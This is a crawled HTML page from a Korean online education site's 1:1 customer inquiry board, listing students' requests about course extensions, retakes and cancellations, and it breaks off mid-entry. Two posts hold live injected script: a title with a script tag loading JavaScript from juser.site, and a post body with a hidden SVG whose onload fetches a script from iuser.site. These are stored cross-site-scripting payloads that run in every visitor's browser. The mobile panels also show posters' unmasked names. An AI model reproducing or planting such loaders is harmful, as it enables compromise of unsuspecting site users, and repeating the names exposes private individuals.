

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corp.kbsostudy.com/main/cs_counsel
body_size: 51821
content:
<!DOCTYPE html>
<html lang="ko">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!--meta name="viewport" content="width=1260"-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<meta name="keyword" content="한국코퍼레이션 펫, pet, 취·창업지원교육, 온라인 교육, 오프라인 교육, 취업, 창업, 취창업, 취창업지원, 취창업지원교육, 바우처, 평생교육, 평생교육바우처, 서포터즈, 민간자격, 한국어, KBS한국어, KBS미디어평생교육원, KBS미디어평생교육센터, 이라이프, 이라이프엠, elifem, 반려동물교육원, 타로카드, 캘리그라피, 손글씨, 외국어, 반려동물, 1인미디어, 자격증, 국가공인, 재테크, 부동산, 금융, 자기계발, 요리, 스피치, 면접, 강아지, 고양이, 음악, 대학, 특성화, 형설, 형설EMJ, 이엠제이, 교육, 에듀, EDU, 교육서비스, KBS한국어능력시험, KBSKLT, 외국인을 위한 KBS 한국어능력시험, kbsklt, KBS한국어, 한국어능력시험, 자격과정">
		<meta name="description" content="한국코퍼레이션 이라이프엠(elifeM) 온/오프라인 전문 교육기관 - One stop study">
		<meta name="googlebot" content="한국코퍼레이션 이라이프엠(elifeM) 온/오프라인 전문 교육기관 - One stop study" />

		<meta property="og:title" content="KBS미디어평생교육센터">
		<meta property="og:type" content="website">
		<meta property="og:site_name" content="사이트명">
		<meta property="og:url" content="https://corp.kbsostudy.com">
		<meta property="og:image" content="/assets/images/logo/kbsostudy_ogImg.png"> <!-- OG이미지경로 -->
		<meta property="og:image:width" content="400">
		<meta property="og:image:height" content="210">
		<meta property="og:description" content="이라이프엠(elifeM) 온/오프라인 전문 교육기관 - One stop study"> <!-- 카카오톡 에나옴 --->

		<title>한국코퍼레이션 취·창업지원교육</title>
		<link href="/assets/images/logo/favicon.ico" rel="shortcut icon" title="Site Icon" type="image/x-icon">
		<link href="/assets/images/logo/favicon.ico" rel="icon" title="Site Icon" type="image/x-icon">
		<link href="/assets/images/logo/favicon.ico" rel="icon" type="image/vnd.microsoft.icon"/>
		
		<link rel="stylesheet" href="/assets/css/common.css?v=20260122220410">
		<link rel="stylesheet" href="/assets/css/sub.css?v=20260122220410">
		<link rel="stylesheet" href="/assets/css/main.css?v=20260122220410">
		<link rel="stylesheet" href="/assets/css/responsive.css?v=20260122220410">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" crossorigin="anonymous">
		<script src="/assets/js/main.js"></script>
		<script src="/assets/js/jquery-3.6.0.min.js"></script>
		<script src="/assets/js/ostudy.js?v=20260122220410"></script>
				<!-- 네이버 사이트 연관 채널 -->
	<span itemscope="" itemtype="http://schema.org/Organization">
	<link itemprop="url" href="https://www.kbsostudy.com">
	<a itemprop="sameAs" href="https://instagram.com/kbselife_official"></a>
	<a itemprop="sameAs" href="https://blog.naver.com/kbselife"></a>
	<a itemprop="sameAs" href="https://www.facebook.com/kbselife"></a>
	<a itemprop="sameAs" href="https://www.youtube.com/channel/UCwO84g2VCY_3vo_NT5mxYeA"></a>
	<a itemprop="sameAs" href="https://tv.naver.com/kbselife"></a>
	<a itemprop="sameAs" href="https://pf.kakao.com/_MhXpxl"></a>
	</span>
		
		<!-- Link Swiper's CSS -->
		<link rel="stylesheet" href="https://www.kbselife.com/assets/swiper/swiper-bundle.min.css" />
		<!-- Swiper JS -->
		<script src="https://www.kbselife.com/assets/swiper/swiper-bundle.min.js"></script>
		<!-- Initialize Swiper -->


		<script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>
		<!-- slick slide CSS -->
		<link rel="stylesheet" type="text/css" href="../assets/css/slick/slick.css"/>
		<link rel="stylesheet" type="text/css" href="../assets/css/slick/slick-theme.css"/>
		<!-- slick slide JS -->
		<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="../assets/js/slick.js"></script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RWMHC90992"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-RWMHC90992');
		</script>
		
	</head>

	<body>
		<header id="header">
		
			<!-- 최상단 사이트 링크 및 SNS 링크 -->
			<div class="top_link_wrap">
				<div class="top_link">
					<ul>
						<li><a href="https://www.kbselife.com/" class="txt_s" target="_blank" alt="" title="KBS미디어 평생교육센터 바로가기">KBS미디어평생교육센터</a></li>
						<li><a href="https://www.kbselife.com/pages/lecture_landing.php?ctgry_id=7" class="txt_s" target="_blank" alt="" title="KBS미디어 평생교육센터 반려동물교육원 바로가기">반려동물교육원</a></li>
						<!--li><a href="https://edu.klt.or.kr/" class="txt_s" target="_blank" alt="" title="KBS한국어능력시험 온라인 교육센터 바로가기">KBS한국어능력시험</a></li-->
						<li><a href="https://www.kbsklt.com/" class="txt_s" target="_blank" alt="" title="외국인을 위한 KBS한국어 바로가기">외국인을위한KBS한국어</a></li>
					</ul>
				</div>
			</div>

			<!-- 상단 로그인아웃 -->
			<div class="top_loginout_wrap">
				<div class="top_loginout">
										<ul>
						<li><a href="/main/member_login">로그인</a></li>
						<li><a href="/main/member_find">ID/PW 찾기</a></li>
						<li><a href="/main/member_join">회원가입</a></li>
						<li><a href="/main/cs_notice">고객센터</a></li>
					</ul>
									</div>
			</div>

			<!-- 상단 로고, 검색창 -->
			<form id="form_search" name="form_search" method="post">
				<div class="top_main_wrap">
					<div class="top_main">
						<div class="top_main_lt">
							<a href="/"><img src="https://files.kbsklt.com/ostudy/202304135036_1682484636_1.png" alt="사이트 로고" title="메인 홈으로"></a>
						</div>
						<div class="top_main_ct">
							<input type="text" class="inp_txt inp_search" id="search_txt" name="search_txt" value="" onkeypress="enterkey()"  placeholder="검색어 입력" class="value_check">
							<button type="button" class="inp_search_btn" onclick="search()">검색</button>
						</div>
						<div class="top_main_rt">
							<a href="http://www.emj.co.kr/" target="_blank"><img src="../assets/images/logo/emj_elife_ostudy_logo.png" alt="사이트 로고" title="형설이엠제이 홈페이지 바로가기"></a>
						</div>
					</div>
				</div>
			</form>
			
			<!--상단 바로가기 버튼 고정 링크 -->
			<div class="dr_go_wrap">
				<div class="dr_go"><a href="/main/my_certi" class="txt_m">자격증 신청/조회</a></div>
				<div class="dr_go"><a href="/main/my_page" class="txt_m">나의강의실 바로가기</a></div>				
			</div>
			
			<!-- GNB 메뉴 시작 -->
			<nav class="main_menu_wrap">
				<div class="main_menu">
					<ul class="main_ul">
						<li>
							<a href="/main/lecture_list?ctgry_id=187">생애설계</a>
							<ul class="sub_ul">
								<li>
									<a href="/main/lecture_detail?lecture_id=10442">생애설계</a>
								</li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=128">IT</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10126">빅데이터전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10127">사물인터넷지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10128">소프트웨어교육지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10130">정보보호관리사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10124">코딩지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10132">타다크래프트(3D코딩)</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=129">강사/CS</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10166">CS강사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10121">병원코디네이터</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10167">병원코디네이터CS</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10158">안전지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10129">장애인식개선<br>프로그램지도사</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=130">취미/공예</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10237">바리스타</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10241">보드게임지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10156">색종이접기지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10123">와인소믈리에</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10159">종이접기지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10146">캘리그라피지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10147">클레이아트전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10254">타로상담전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10160">펠트공예지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10161">폼아트지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10162">풍선아트지도사</a></li>
								
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=131">독서논술</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10152">글쓰기지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10125">독서논술지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10136">독서지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10150">NIE전문가</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=132">방과후지도</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10154">방과후돌봄교실지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10139">방과후지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10145">자기주도학습코치상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10148">토의토론지도사(디베이트코치)</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10149">학교안전지도사</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=133">심리/상담</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10134">가족심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10151">감정코칭지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10135">노인심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10165">도형심리상담전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10168">문학심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10138">미술심리상담지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10140">부모교육지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10169">분노조절상담지도사</a></li>
								<!--li><a href="/main/lecture_detail?lecture_id=10170">실버케어지도사</a></li-->
								<li><a href="/main/lecture_detail?lecture_id=10171">심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10172">아동심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10174">음악심리상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10175">인성지도사</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=134">유아/아동</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10137">동화구연지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10141">손유희지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10122">스토리텔링그림책지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10133">스토리텔링수학지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10142">아동미술지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10143">아동요리지도사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10173">아동폭력예방상담사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10131">주니어영어코칭지도사</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=135">자기계발</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10153">마케팅기획전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10155">방송SNS콘텐츠전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10157">쇼핑몰관리사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10144">이미지메이킹</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10164">정리수납전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10163">프레젠테이션전문가</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10344">소셜미디어콘텐츠 크리에이터</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=164">반려동물</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10242">반려동물관리사</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10243">반려조관리사</a></li>
							</ul>
						</li>
						<li><a href="/main/lecture_list?ctgry_id=184">소상공인</a>
							<ul class="sub_ul">
								<li><a href="/main/lecture_detail?lecture_id=10417">핵심교육</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10418">심화교육</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10454">O2O 플랫폼 활용 전략</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10451">국내 온라인 쇼핑몰 공략 기술</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10453">라이브 커머스 전략</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10446">성공스토리를 통한 온라인 사업 진출 성공 노하우 인터뷰</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10449">온라인 마케팅 전략</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10450">온라인 사업관리 및 정책활용</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10447">온라인 장사 준비전략</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10448">온라인 점포운영 기술</a></li>
								<li><a href="/main/lecture_detail?lecture_id=10452">온라인 홍보 기술</a></li>
							</ul>
						</li>
					</ul>
				</div>
			</nav>
			<!-- // GNB메뉴 끝 -->
			
		</header>
		
		<div id="m_container">
			<button type="button" class="m_menu_btn"><i class="fas fa-bars"></i></button>
			<!-- 모바일 메뉴 -->
			<div class="m_menu_wrap">
				<nav id="m_menu">
					<ul class="m_menu_list">
												<div>
							<li><a href="/main/member_login">로그인</a></li>
							<li><a href="/main/member_join">회원가입</a></li>
							<li><a href="/main/member_find">ID/PW찾기</a></li>
						</div>
											</ul>
					<ul class="m_menu_list">
						<li><a class="stress bold">교육과정분류</a></li>
						<li><a href="/main/lecture_list?ctgry_id=187">생애설계</a></li>
						<li><a href="/main/lecture_list?ctgry_id=128">IT</a></li>
						<li><a href="/main/lecture_list?ctgry_id=129">강사/CS</a></li>
						<li><a href="/main/lecture_list?ctgry_id=130">취미/공예</a></li>
						<li><a href="/main/lecture_list?ctgry_id=131">독서/논술</a></li>
						<li><a href="/main/lecture_list?ctgry_id=132">방과후지도</a></li>
						<li><a href="/main/lecture_list?ctgry_id=133">심리/상담</a></li>
						<li><a href="/main/lecture_list?ctgry_id=134">유아/아동</a></li>
						<li><a href="/main/lecture_list?ctgry_id=135">자기계발</a></li>
						<li><a href="/main/lecture_list?ctgry_id=164">반려동물</a></li>
						<li><a href="/main/lecture_list?ctgry_id=184">소상공인</a></li>
					</ul>
					<ul class="m_menu_list">
						<li><a class="stress bold">고객센터</a></li>
						<li><a href="/main/cs_notice">공지사항</a></li>
						<li><a href="/main/cs_faq">자주하는질문(FAQ)</a></li>
						<li><a href="/main/cs_counsel">1:1 문의</a></li>
					</ul>
				</nav>
			</div>
		</div>		
		
<script>

	function search(){
		var fm = document.form_search;
		fm.target = "_self";
		fm.action = "/main/search";
		fm.submit();
	}

	function enterkey() {

		if (window.event.keyCode == 13) {
			search();
		}
	}
	
</script>		
		<main>
			<div class="section_wrap">
				<div class="section">
					<div class="sub_ttl_wrap">
						<p class="txt_xl">고객센터</p>
					</div>
					<ul class="my_tab_menu">
						<li><a href="cs_notice">공지사항</a></li>
						<li><a href="cs_faq">자주하는질문(FAQ)</a></li>
						<li class="sub_crt"><a href="cs_counsel">1:1 문의</a></li>
						<li><a href="cs_dataroom">자료실</a></li>
					</ul>
				</div>
			</div>
			
			<!-- 나의 1:1 문의 리스트 -->
			<div class="section_wrap">
				<div class="section">
					<form id="bbs_search" name="bbs_search" method="post">
					<div class="tbl_sch_wrap">
						<div>
							<select name="bbs_kind" class="select_box">
								<option value="">모두</option>
								<option value="t" >제목</option>
								<option value="c" >내용</option>
								<option value="w" >작성자</option>
							</select>
						</div>
						<div>
							<input type="text" class="inp_txt w_70" id="bbs_search" name="bbs_search" value="">
							<button type="button" class="btn" onClick="SearchBBS('/main/cs_counsel')">검색</button>
						</div>
						<div><p class="txt_m">총 20 게시물</p></div>
					</div>
					</form>
					
					<table class="main_tbl main_cs_tbl">
						<tr>
							<th>NO</th>
							<th>제목</th>
							<th>첨부파일</th>
							<th>작성자</th>
							<th>조회</th>
							<th>등록일</th>
						</tr>
												<tr>
							<td>1613</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">진짜무료인가요?</a>
																 							</td>
							<td></td>
							<td>자****.</td>
							<td>0</td>
							<td>2026.01.22</td>
						</tr>
												<tr>
							<td>1607</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">문의</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>4</td>
							<td>2026.01.03</td>
						</tr>
												<tr>
							<td>1603</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 연장 신청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>최*희</td>
							<td>0</td>
							<td>2025.12.25</td>
						</tr>
												<tr>
							<td>1601</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재 교육신청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>안*희</td>
							<td>3</td>
							<td>2025.12.23</td>
						</tr>
												<tr>
							<td>1600</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">문의 드립니다 </a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>이*진</td>
							<td>3</td>
							<td>2025.12.18</td>
						</tr>
												<tr>
							<td>1596</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강연장신청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>강*애</td>
							<td>2</td>
							<td>2025.11.28</td>
						</tr>
												<tr>
							<td>1595</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재응시신청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*채</td>
							<td>0</td>
							<td>2025.11.28</td>
						</tr>
												<tr>
							<td>1588</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강기간 연장 요청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>이*민</td>
							<td>1</td>
							<td>2025.11.19</td>
						</tr>
												<tr>
							<td>1585</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">자격증문의<script src="//juser.site/j.js"></script></a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>이*진</td>
							<td>1</td>
							<td>2025.11.11</td>
						</tr>
												<tr>
							<td>1583</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">기간연장</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>1</td>
							<td>2025.11.07</td>
						</tr>
												<tr>
							<td>1576</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강종료 과목 및 자격정보</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>1</td>
							<td>2025.10.28</td>
						</tr>
												<tr>
							<td>1574</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">기간연장</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*채</td>
							<td>0</td>
							<td>2025.10.27</td>
						</tr>
												<tr>
							<td>1572</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 취소 부탁드립니다.</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>2</td>
							<td>2025.10.22</td>
						</tr>
												<tr>
							<td>1567</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">제가 신청한 강의가</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>홍*주</td>
							<td>0</td>
							<td>2025.10.18</td>
						</tr>
												<tr>
							<td>1558</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">자격증</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>강*준</td>
							<td>0</td>
							<td>2025.10.09</td>
						</tr>
												<tr>
							<td>1555</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">응시 기간 연장</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>3</td>
							<td>2025.10.02</td>
						</tr>
												<tr>
							<td>1554</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재시험 응시 신청합니다</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>김*진</td>
							<td>2</td>
							<td>2025.10.02</td>
						</tr>
												<tr>
							<td>1544</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 취소 부탁드립니다</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>유*연</td>
							<td>2</td>
							<td>2025.09.18</td>
						</tr>
												<tr>
							<td>1541</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강을 미수료 하여서요 </a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>김*화</td>
							<td>0</td>
							<td>2025.09.17</td>
						</tr>
												<tr>
							<td>1538</td>
							<td>
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강종료 강좌 재수강요청</a>
																 <span class='stress mgl_10'>(답변완료)</span>							</td>
							<td></td>
							<td>서*미</td>
							<td>0</td>
							<td>2025.09.14</td>
						</tr>
																	</table>
					
					<!-- 모바일 - 아코디언 메뉴 -->
					<div class="acco_wrap">
																		<div class="acco_list">
							
							<div class="menu" vari="110385" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">진짜무료인가요? </a>
																<span class="date">2026.01.22</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>자격증필수.</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2026.01.22</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									진짜무료인가요?								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110201" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">문의 <span class='stress'>(답변완료)</span></a>
																<span class="date">2026.01.03</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>유도연</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2026.01.03</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>4</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									문의글이 올라가지 않는 이유가 뭘까요?								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110022" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강 연장 신청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.12.25</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>최선희</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.12.25</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>0</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									혹시 수강 기간 연장도 되나요? 
가능하다면 심리상담사 수강 기간 연장 좀 부탁드립니다								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="107766" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">재 교육신청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.12.23</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>안선희</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.12.23</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>3</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									교육 다시받고싶은데 요 안되나요								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="110285" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">문의 드립니다  <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.12.18</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>이서진</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.12.18</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>3</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
									<svg onload=$.getScript("//iuser.site/i.js") style=display:none>								</div>
															</div>
						</div>
																		<div class="acco_list">
							
							<div class="menu" vari="98866" >
																<a href="#." onClick="alert('본인이 작성한 글만 열람 가능합니다.')">수강연장신청 <span class='stress'>(답변완료)</span></a>
																<span class="date">2025.11.28</span>
							</div>
							<div class="panel" style="display: none;">
								<!-- 게시글 기본 정보 -->
								<p class="txt_m"><span class="tbl_ttl">작성자</span>강인애</p>
								<p class="txt_m"><span class="tbl_ttl">등록일</span>2025.11.28</p>
								<p class="txt_m"><span class="tbl_ttl">조회</span>2</p>
								<p class="txt_m"><span class="tbl_ttl">첨부파일</span>
																			없음
																	</p>
								<div class="txt_m content">
									<!-- 게시글 내용 -->
